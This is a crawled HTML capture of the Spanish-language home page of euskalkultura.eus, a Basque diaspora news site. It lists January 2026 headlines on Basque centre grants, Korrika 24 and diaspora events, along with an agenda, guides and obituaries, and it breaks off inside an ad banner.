

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euskalkultura.eus/espanol
body_size: 12401
content:
<!DOCTYPE html>
<html lang="es">
<head>


<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="content-language" content="es" />
<meta name="description" content="" />
<meta name="copyright" content="2014 euskalkultura.eus" />
<meta name="keywords" content="" />
<meta name="Distribution" content="Global" />
<meta name="Revisit" content="7 days" />
<meta name="Robots" content="All" />
<link rel="author" content="iametza interaktiboa" href="mailto:info@iametza.com" title="iametza interaktiboarekin harremanetan jarri" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.euskalkultura.eus/favicon.ico" />

<title>Euskal kultura</title>

<!--link rel="stylesheet/less" href="https://www.euskalkultura.eus/less/bootstrap.less" type="text/css" /-->
<!--link rel="stylesheet/less" href="https://www.euskalkultura.eus/less/responsive-utilities.less" type="text/css" /-->
<!--script src="https://www.euskalkultura.eus/js/less-1.3.3.min.js"></script-->
<!--append ‘#!watch’ to the browser URL, then refresh the page. -->

<link href="https://www.euskalkultura.eus/css/bootstrap.min.css" rel="stylesheet" />
<link href="https://www.euskalkultura.eus/css/style.css?v=1.2" rel="stylesheet" />
<link type="text/css" rel="stylesheet" href="https://www.euskalkultura.eus/js/venobox/venobox.min.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.euskalkultura.eus/css/cookiecuttr.css" media="all" />

<!-- HTML5 shim, for IE6-8 support of HTML5 elements eta responsive -->
<!--[if lt IE 9]>
<script src="https://www.euskalkultura.eus/js/html5shiv.js"></script>
<script src="https://www.euskalkultura.eus/js/respond.js"></script>
<![endif]-->

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,800' rel='stylesheet' type='text/css' />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery-1.11.1.min.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/bootstrap.min.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery.cookie.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery.cookiecuttr.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/venobox/venobox.min.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/espanol/jquery/orokorra.js?v=1.2"></script>

<script type="text/javascript" src="https://www.euskalkultura.eus/espanol/jquery/cookie.js?v=1.2"></script>

<!-- Owl Carousel Assets -->
<link href="https://www.euskalkultura.eus/js/owl-carousel/owl.carousel.css" rel="stylesheet" />
<link href="https://www.euskalkultura.eus/js/owl-carousel/owl.theme.css" rel="stylesheet" />

<link href="https://www.euskalkultura.eus/css/karrusel.css?v=1.2" rel="stylesheet" />

<script type="text/javascript" src="https://www.euskalkultura.eus/js/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery.hasiera.js?v=1.2"></script>

</head>

<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=584099091682252&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

<div class="goiko_publi">
	<div class="container">
		<!-- Publi -->
		<div class="row clearfix">
						<div class="col-md-9 column">
				<div class="banner">
        <a href="https://semanavasca2025.com.ar" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/tandil-2025-euskal-aste-nazionala-handia.jpg" alt="" />
    
        </a>
    </div>
			</div>
			
						<div class="col-md-3 column">
				<div class="banner">
        <a href="https://nabasque.eus/wwii_memorial.html#donate" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/beteranoak-mantxeta-gaineko-txikia-2.jpg" alt="" />
    
        </a>
    </div>
			</div>
					</div><!-- /Publi -->
	</div>
</div>

<div class="fondoa">
	<div class="container">
		
<!-- Lehenengo menua -->
<div class="row clearfix">
	<div class="col-md-12 column">
		<nav class="navbar navbar-default navbar menua1" role="navigation">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			</div>

			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul class="nav navbar-nav">
					<li><a href="https://www.euskalkultura.eus/espanol/quienes-somos">QUIéNES SOMOS</a></li>
					<li><a href="https://www.euskalkultura.eus/espanol/contacto">CONTACTO</a></li>
					<li><a href="https://www.euskalkultura.eus/espanol/boletin">BOLETíN</a></li>
									</ul>

				<ul class="nav navbar-nav navbar-right">
										<li><a href="https://www.euskalkultura.eus/euskara">euskara</a></li>
										<li class="active"><a href="#">español</a></li>
										<li><a href="https://www.euskalkultura.eus/english">english</a></li>
										<li><a href="https://www.facebook.com/euskalkultura" target="_blank"><img src="https://www.euskalkultura.eus/img/facebook.png" alt="facebook" /></a></li>
					<li><a href="https://twitter.com/euskalkulturaES" target="_blank"><img src="https://www.euskalkultura.eus/img/twitter.png" alt="twitter" /></a></li>
									</ul>
			</div>
		</nav>
	</div>
</div>
<!-- /Lehenengo menua -->

<!-- Burua -->
<div class="row clearfix">
	<div class="col-md-12 column">
		<div class="burua">
			<div class="row clearfix">
				<div class="col-md-6 column">
					<h1 class="logo"><a href="https://www.euskalkultura.eus/espanol/">euskalkultura.eus</a></h1>
					<p>diáspora y cultura vasca</p>
				</div>

				<div class="col-md-6 column">
					<div class="banner">
        <a href="https://euskalkultura.eus/espanol/boletin/darse-de-alta" target="_self" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/suscribete.jpeg" alt="" />
    
        </a>
    </div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- /Burua -->

<!-- Menu nagusia -->
<div class="row edukia kendu">
	<div class="col-md-12 column">
		<nav class="navbar navbar-default menua2" role="navigation">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-2"> <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			</div>

			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-2">
				<ul class="nav navbar-nav">
					<li class="active"><a href="https://www.euskalkultura.eus/espanol/">Inicio</a></li>
					<li><a href="https://www.euskalkultura.eus/espanol/noticias">Noticias</a></li>

                    					<li><a href="https://www.euskalkultura.eus/espanol/agenda">Agenda</a></li>
                    
                    <li class="dropdown">
						<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos" class="dropdown-toggle" data-toggle="dropdown">Multimedia<strong class="caret"></strong></a>
						<ul class="dropdown-menu">
							<li><a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos">Galería de fotos</a></li>
							<li><a href="https://www.euskalkultura.eus/espanol/videos">Vídeos</a></li>
						</ul>
					</li>
					<li><a href="https://www.euskalkultura.eus/espanol/recursos">Recursos</a></li>
					<li><a href="https://www.euskalkultura.eus/espanol/aprender-euskera">Aprender Euskera</a></li>
					<li><a href="https://www.euskalkultura.eus/espanol/genealogia">Genealogía</a></li>

										<li><a href="https://www.euskalkultura.eus/espanol/blogs">Blogs</a></li>
									</ul>

				<ul class="nav navbar-nav navbar-right">
					<form class="navbar-form navbar-left" role="search" method="get" action="https://www.euskalkultura.eus/espanol/buscador">
						<div class="form-group">
							<input class="form-control bila_textfield" type="text" name="q" placeholder="escribe lo que quieres buscar" />
						</div>

						<button type="submit" class="btn btn-default bila_botoia">Buscar</button>
					</form>
				</ul>
			</div>
		</nav>
	</div>
</div>
<!-- /Menu nagusia -->

		<!-- Edukia -->
		<div class="row clearfix edukia">
			<div class="col-md-12 column">
				<div class="row clearfix">
					<!-- Kol 1 -->
					<div class="col-md-6 column">
						<h2 class="h2"><a href="https://www.euskalkultura.eus/espanol/noticias/">Noticias</a> <a href="https://www.euskalkultura.eus/espanol/rss/noticias" target="_blank"><img src="https://www.euskalkultura.eus/img/rss.jpg" alt="rss" /></a></h2>

						


						<h3><a href="https://www.euskalkultura.eus/espanol/noticias/el-boletin-oficial-publica-hoy-la-resolucion-de-ayudas-a-euskal-etxeak-2025-ver-centros-beneficiarios-y-cantidades">El Boletín Oficial publica hoy la Resolución de Ayudas a Euskal Etxeak 2025: ver centros beneficiarios y cantidades</a></h3>
						<p class="data">16/01/2026</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2026/01/mini_gasteiz-2026-eeen-deialdi-orokorra-2025ekoa.jpg" class="img_ezker" alt="Resolución de 23 de diciembre 2025, del secretario general de Acción Exterior y Euskadi Global, de subvenciones a Centros Vascos 2025" width='200' />
						El Bolet&iacute;n Oficial del Pa&iacute;s Vasco (EHAA-BOPV) publica en su n&uacute;mero de este viernes 16 de enero de 2026 la Resoluci&oacute;n de&nbsp;fecha de 23 de diciembre de 2025 de la Convocatoria General de Ayudas del Gobierno Vasco a Euskal Etxeak y Federaciones de Euskal Etxeak 2025. Recordemos que la Convocatoria reparte un total de 980.000 euros&nbsp;euros, correspondientes al cap&iacute;tulo IV (gastos ...
						<p><a href="https://www.euskalkultura.eus/espanol/noticias/el-boletin-oficial-publica-hoy-la-resolucion-de-ayudas-a-euskal-etxeak-2025-ver-centros-beneficiarios-y-cantidades" class="gehiagoirakurri">Leer más...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/espanol/noticias/el-boletin-oficial-publica-hoy-la-resolucion-de-ayudas-a-euskal-etxeak-2025-ver-centros-beneficiarios-y-cantidades" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/espanol/noticias/el-boletin-oficial-publica-hoy-la-resolucion-de-ayudas-a-euskal-etxeak-2025-ver-centros-beneficiarios-y-cantidades" data-text="El Boletín Oficial publica hoy la Resolución de Ayudas a Euskal Etxeak 2025: ver centros beneficiarios y cantidades" data-lang="es">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLICIDAD</p>

							<div class="banner">
        <a href="https://www.bilbaopasoapaso.com/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/bilbao-paso-a-paso-520x60-5.jpg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/espanol/noticias/el-boletin-diario-vuelve-el-2-de-febrero">El boletín diario vuelve el 2 de febrero</a></h3>
						<p class="data">31/12/2025</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2025/12/mini_2025-eguberriko-agiantzak.jpg" class="img_ezker" alt="" width='200' />
						Urte Berri On, amigo lector/a! Dejamos otro a&ntilde;o atr&aacute;s y entramos en 2026, a&ntilde;o en que este proyecto nuestro, EuskalKultura, cumple 25 a&ntilde;os en la red. Procuraremos festejarlo de una manera u otra, puesto que no es poca cosa que un proyecto como este perviva cinco lustros, cuando hemos visto perecer a nuestro alrededor otros proyectos con muchos m&aacute;s recursos que el nuestro. ...
						<p><a href="https://www.euskalkultura.eus/espanol/noticias/el-boletin-diario-vuelve-el-2-de-febrero" class="gehiagoirakurri">Leer más...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/espanol/noticias/el-boletin-diario-vuelve-el-2-de-febrero" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/espanol/noticias/el-boletin-diario-vuelve-el-2-de-febrero" data-text="El boletín diario vuelve el 2 de febrero" data-lang="es">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLICIDAD</p>

							<div class="banner">
        <a href="https://www.unr.edu/basque-studies/cbs-press/submission-guidelines" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/basque-studies-press-520-x-90-2.jpg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/espanol/noticias/el-19-de-marzo-se-inicia-en-euskal-herria-korrika-24-estas-a-tiempo-para-concretar-la-adhesion-de-tu-euskal-etxea">El 19 de marzo se inicia en Euskal Herria Korrika 24: estás a tiempo para concretar la adhesión de tu euskal etxea</a></h3>
						<p class="data">31/12/2025</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_korrika-2026.png" class="img_ezker" alt="Korrika 24 será en Euskal Herria del 19 al 29 de marzo. Adhiérete y pide material para celebrarla en tu lugar de la Diáspora" width='200' />
						Entramos en 2026 y en poco más de dos meses llega uno de los eventos m&aacute;s participativos y de mayor proyección y apoyo a la lengua vasca, la Korrika, en su edici&oacute;n n&uacute;mero 24, con un itinerario que arrancar&aacute; el 19 de marzo en Atharratze (Zuberoa) y finalizar&aacute; en Bilbao (Bizkaia) el 29 del mismo mes. A lo largo de once d&iacute;as &ndash;y sus noches&ndash;, miles de euskaltzales ...
						<p><a href="https://www.euskalkultura.eus/espanol/noticias/el-19-de-marzo-se-inicia-en-euskal-herria-korrika-24-estas-a-tiempo-para-concretar-la-adhesion-de-tu-euskal-etxea" class="gehiagoirakurri">Leer más...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/espanol/noticias/el-19-de-marzo-se-inicia-en-euskal-herria-korrika-24-estas-a-tiempo-para-concretar-la-adhesion-de-tu-euskal-etxea" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/espanol/noticias/el-19-de-marzo-se-inicia-en-euskal-herria-korrika-24-estas-a-tiempo-para-concretar-la-adhesion-de-tu-euskal-etxea" data-text="El 19 de marzo se inicia en Euskal Herria Korrika 24: estás a tiempo para concretar la adhesión de tu euskal etxea" data-lang="es">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLICIDAD</p>

							<div class="banner">
        <a href="https://saffron.com/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/vanillasaffron520_90-2.jpg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/espanol/noticias/llegadas-de-eeuu-dos-irakasles-de-nabo-participaran-en-san-nicolas-en-el-barnetegi-de-verano-2026-de-euskara-munduan">Llegadas de EEUU, dos irakasles de NABO participarán en San Nicolás en el barnetegi de verano 2026 de Euskara Munduan</a></h3>
						<p class="data">31/12/2025</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_necochea-2025-barnetegitarrak-atarian-01.jpg" class="img_ezker" alt="Integrantes del barnetegi de Euskara Munduan el pasado julio en Necochea. Se reunirán este enero en Euzkal Etxea de San Nicolás" width='200' />
						El Centro Euzkal Etxea de San Nicol&aacute;s se prepara para recibir, del 17 al 24 de enero de 2026, una nueva edici&oacute;n del barnetegi de verano, organizado conjuntamente por FEVA y el Instituto Vasco Etxepare. Un grupo de 15 alumnos y futuros irakasles, que iniciaron su camino formativo en 2024, se sumergir&aacute;n en una semana de convivencia y practica intensiva para trabajar contenidos de nivel B1. Las ...
						<p><a href="https://www.euskalkultura.eus/espanol/noticias/llegadas-de-eeuu-dos-irakasles-de-nabo-participaran-en-san-nicolas-en-el-barnetegi-de-verano-2026-de-euskara-munduan" class="gehiagoirakurri">Leer más...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/espanol/noticias/llegadas-de-eeuu-dos-irakasles-de-nabo-participaran-en-san-nicolas-en-el-barnetegi-de-verano-2026-de-euskara-munduan" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/espanol/noticias/llegadas-de-eeuu-dos-irakasles-de-nabo-participaran-en-san-nicolas-en-el-barnetegi-de-verano-2026-de-euskara-munduan" data-text="Llegadas de EEUU, dos irakasles de NABO participarán en San Nicolás en el barnetegi de verano 2026 de Euskara Munduan" data-lang="es">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLICIDAD</p>

							<div class="banner">
        <a href="https://www.eke.eus/es" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/euskal-kultur-erakundea-2.jpeg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/espanol/noticias/el-mercado-navideno-de-bilbo-pone-en-valor-el-trabajo-de-la-diaspora-vasca-con-clases-de-danzas-a-cargo-de-aitor-alava">El Mercado Navideño de Bilbo pone en valor el trabajo de la diáspora vasca, con clases de danzas a cargo de Aitor Alava</a></h3>
						<p class="data">31/12/2025</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_aitor-bilbon-gabonetako-azoka-2025.png" class="img_ezker" alt="Aitor Alava en el Parque Doña Casilda de Bilbo, durante la primera clase de danzas el pasado viernes 26 de diciembre(foto Arriklik)" width='200' />
						Aitor Alava, dantzari zuhatzarra afincado desde hace m&aacute;s de veinte a&ntilde;os en Buenos Aires, donde lidera el grupo dantzari Oihankide e imparte clases de baile vasco entre otros centros en el centenario Colegio Euskal Echea, adem&aacute;s de cursos de tango y otras actividades de baile, en euskal etxeas y otras entidades, se halla en Euskadi, impartiendo tambi&eacute;n aqu&iacute; clases de dantza, desde ...
						<p><a href="https://www.euskalkultura.eus/espanol/noticias/el-mercado-navideno-de-bilbo-pone-en-valor-el-trabajo-de-la-diaspora-vasca-con-clases-de-danzas-a-cargo-de-aitor-alava" class="gehiagoirakurri">Leer más...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/espanol/noticias/el-mercado-navideno-de-bilbo-pone-en-valor-el-trabajo-de-la-diaspora-vasca-con-clases-de-danzas-a-cargo-de-aitor-alava" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/espanol/noticias/el-mercado-navideno-de-bilbo-pone-en-valor-el-trabajo-de-la-diaspora-vasca-con-clases-de-danzas-a-cargo-de-aitor-alava" data-text="El Mercado Navideño de Bilbo pone en valor el trabajo de la diáspora vasca, con clases de danzas a cargo de Aitor Alava" data-lang="es">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLICIDAD</p>

							<div class="banner">
        <a href="https://www.ogideli.com/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/ogideli-2.gif" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						
						<!-- Eta gainera -->
						<h2 class="h2"><a href="#">Y también ...</a></h2>

						<ul class="lista_albiste">
														<li>
								<a href="https://www.euskalkultura.eus/espanol/noticias/cumplio-100-anos-alicia-barberia-zarcabal-los-ultimos-32-de-firme-compromiso-con-el-centro-vasco-gure-txokoa-de-azul">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_azul-2025-alicia-barberia-01.jpg" class="img_ezker" alt="Alicia Barbería en 2005, en el único viaje que realizó a Euskal Herria. A la derecha este 12 de diciembre, celebrando sus 100 años" width='110' />
									Cumplió 100 años Alicia Barbería Zarçabal, los últimos 32, de firme compromiso con el Centro Vasco Gure Txokoa de Azul</a>&nbsp;
									<span class="data">30/12/2025</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/espanol/noticias/euskal-etxeas-de-todo-el-mundo-despiden-diciembre-2025-con-brindis-olentzero-bailes-regalos-y-alegria-y-esperanza">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_australia-02.jpg" class="img_ezker" alt="Olentzero y Mari Domingi en Australia, con txikis del Centro Vasco de North Queensland" width='110' />
									Euskal Etxeas de todo el mundo despiden diciembre 2025 con brindis, Olentzero, bailes, regalos y alegría y esperanza</a>&nbsp;
									<span class="data">29/12/2025</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/espanol/noticias/disponible-ya-online-de-forma-gratuita-el-n-32-de-la-revista-eguzkia-de-euzko-etxea-de-la-plata-con-su-suplemento">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_la-plata-2025-eguzkia-32-azala-abendua.jpg" class="img_ezker" alt="" width='110' />
									Disponible ya online de forma gratuita el nº 32 de la revista Eguzkia de Euzko Etxea de La Plata, con su suplemento</a>&nbsp;
									<span class="data">29/12/2025</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/espanol/noticias/navarros-residentes-en-los-cinco-continentes-participaron-en-el-8-encuentro-next-del-gobierno-de-navarra-en-pamplona">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2025/12/mini_irunea-2025-next-topaketa-8a.jpg" class="img_ezker" alt="Navarros de vuelta en casa por Navidad reunidos en Pamplona en el 8º Encuentro NEXT organizado por el Gobierno de Navarra" width='110' />
									Navarros residentes en los cinco continentes participaron en el 8º Encuentro NEXT del Gobierno de Navarra en Pamplona</a>&nbsp;
									<span class="data">26/12/2025</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/espanol/noticias/en-esta-hermosa-excusa-y-ocasion-de-acercarnos-que-supone-la-navidad-te-deseamos-lo-mejor-amigoa-lectora-zorionak">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2025/12/mini_2025-eguberriko-agiantzak.jpg" class="img_ezker" alt="" width='110' />
									En esta hermosa excusa y ocasión de acercarnos que supone la Navidad, te deseamos lo mejor, amigo/a lector/a, Zorionak!</a>&nbsp;
									<span class="data">24/12/2025</span>

									<div style="clear:both;"></div>
							</li>
													</ul>

						<!-- botoia -->
						<p><a href="https://www.euskalkultura.eus/espanol/noticias/?p=2" class="loturabotoia">Más noticias...</a></p>
						<div style="clear:both;"></div>
						<!-- /botoia -->

											</div>
					<!-- /Kol 1 -->

					<div class="col-md-6 column">
												<div class="row clearfix">
							<div class="col-md-12 column">
								<!-- publi -->
								<div class="publizitatea">
									<p>PUBLICIDAD</p>

									<div class="banner">
        <a href="https://hanhemen.eus/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/hanhemen-2.gif" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
							</div>
						</div>
						
						<div class="row clearfix">
							<div class="col-md-6 column">
																<!-- Euskal etxea -->
								<div class="baliabideak">
																		<h2 class="h2b"><a href="https://www.euskalkultura.eus/espanol/recursos">Guía Centros Vascos</a></h2>
																											<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_2014elsalvadoree.jpg" width="233" height="155" alt="" />
									
									<p><a href="https://www.euskalkultura.eus/espanol/recursos/centro-vasco-de-el-salvador">Centro Vasco de El Salvador</a></p>

																		<p><strong>San Salvador</strong>, El Salvador</p>
									
									<ul class="lista_blogak">
										<li><a href="https://www.euskalkultura.eus/espanol/recursos" class="pull-right"><strong>Ver más</strong></a></li>
									</ul>
								</div>
								<!-- /Euskal etxea -->
								
																<!-- Agenda -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/espanol/agenda/">Agenda</a> <a href="https://www.euskalkultura.eus/espanol/rss/agenda" target="_blank"> <img src="https://www.euskalkultura.eus/img/rss.jpg" alt="rss" /></a></h2>

								<div class="agenda">
																		<p class="data_agenda">20/01/2026</p>
									<ul class="lista_agenda">
																				<li>Tandil, Argentina <a href="https://www.euskalkultura.eus/espanol/agenda/fiesta-de-san-sebastian-en-el-centro-vasco-gure-etxea-con-tamborrada-pintxos-y-buen-ambiente">Fiesta de San Sebastián en el Centro Vasco Gure Etxea, con tamborrada, pintxos y buen ambiente</a></li>
																				<li>Villa María, Argentina <a href="https://www.euskalkultura.eus/espanol/agenda/presentacion-de-la-semana-nacional-vasca-2026-que-organiza-euzko-etxea-de-villa-maria">Presentación de la Semana Nacional Vasca 2026, que organiza Euzko Etxea de Villa Maria</a></li>
																			</ul><br />
																		<p class="data_agenda">21/01/2026</p>
									<ul class="lista_agenda">
																				<li>Donostia-San Sebastián <a href="https://www.euskalkultura.eus/espanol/agenda/charla-del-profesor-oscar-alvarez-gila-sobre-la-supuesta-prohibicion-vasca-de-la-esclavitud">Charla del profesor Óscar Álvarez Gila sobre la supuesta prohibición vasca de la esclavitud</a></li>
																			</ul><br />
																		<p class="data_agenda">22/01/2026</p>
									<ul class="lista_agenda">
																				<li>Necochea, Argentina <a href="https://www.euskalkultura.eus/espanol/agenda/en-el-seno-de-las-fiestas-de-san-sebastian-trikipoteo-organizado-por-el-cv-euzko-etxea">En el seno de las fiestas de San Sebastián, trikipoteo organizado por el CV Euzko Etxea</a></li>
																			</ul><br />
																	</div>

								<!-- botoia -->
								<p><a href="https://www.euskalkultura.eus/espanol/agenda/" class="loturabotoia2">Eventos próximos…</a></p>
								<div style="clear:both;"></div>
								<!-- /botoia -->
								<!-- /Agenda -->
								
																<!-- publi -->
								<div class="publizitatea">
									<p>PUBLICIDAD</p>

									<div class="banner">
        <a href="https://www.facebook.com/FEVA-Federaci%C3%B3n-de-Entidades-Vasco-Argentinas-1443758195931584/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/feva-logoa-234x90-2.jpg" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
								
																<!-- Irakurrienak -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/espanol/las-mas-leidas">Las más leídas</a></h2>

								<ul class="lista_irakurrienak">
																		<li>16/01/2026<br/><a href="https://www.euskalkultura.eus/espanol/noticias/el-boletin-oficial-publica-hoy-la-resolucion-de-ayudas-a-euskal-etxeak-2025-ver-centros-beneficiarios-y-cantidades">El Boletín Oficial publica hoy la Resolución de Ayudas a Euskal Etxeak 2025: ver centros beneficiarios y cantidades</a></li>
																	</ul>
								<!-- /Irakurrienak -->
								
								
								
															</div>

							<div class="col-md-6 column">
																<!-- Jatetxea -->
								<div class="baliabideak">
																		<h2 class="h2b"><a href="https://www.euskalkultura.eus/espanol/recursos">Guía Restaurantes</a></h2>
																											<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2020/09/mini_parisosabajatetxea_850.jpg" width="233" height="155" alt="" />
									
									<p><a href="https://www.euskalkultura.eus/espanol/recursos/osaba">Osaba</a></p>

																		<p><strong>París</strong>, Francia</p>
									
									<ul class="lista_blogak">
										<li><a href="https://www.euskalkultura.eus/espanol/recursos" class="pull-right"><strong>Ver más</strong></a></li>
									</ul>
								</div>
								<!-- /Jatetxea -->
								
																<!-- Oroimenean -->
								<div class="oroimenean">
								  <h2 class="h2b"><a href="https://www.euskalkultura.eus/espanol/en-el-recuerdo">En el recuerdo</a></h2>

								  <ul class="lista_zorionak">
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/espanol/en-el-recuerdo/grace-cihigoyenetche-camino">Grace (Cihigoyenetche) Camino</a></strong><br />

																		<i>Uxbridge, California, EEUU</i><br />
									
									11/01/2026									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/espanol/en-el-recuerdo/amaya-asua-landa">Amaya Asua Landa</a></strong><br />

																		<i>Bilbao, Bizkaia</i><br />
									
									31/12/2025									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/espanol/en-el-recuerdo/simone-harismendy-massiera">Simone (Harismendy) Massiera</a></strong><br />

																		<i>Montpellier, Francia</i><br />
									
									29/12/2025									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/espanol/en-el-recuerdo/linda-miller-ybarzabal">Linda (Miller) Ybarzabal</a></strong><br />

																		<i>Elko, Nevada, EEUU</i><br />
									
									21/11/2025									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/espanol/en-el-recuerdo/emelia-diaz-de-mendivil-zubillaga">Emelia (Diaz de Mendivil) Zubillaga</a></strong><br />

																		<i>Gardnerville, Nevada, EEUU</i><br />
									
									26/10/2025									</li>
								    								    <li><strong><a href="https://www.euskalkultura.eus/espanol/en-el-recuerdo" class="pull-right">Leer más...</a></strong></li>
								  </ul>
								</div>
								<!-- /Oroimenean -->
								
																<!-- publi -->
								<div class="publizitatea">
									<p>PUBLICIDAD</p>

									<div class="banner">
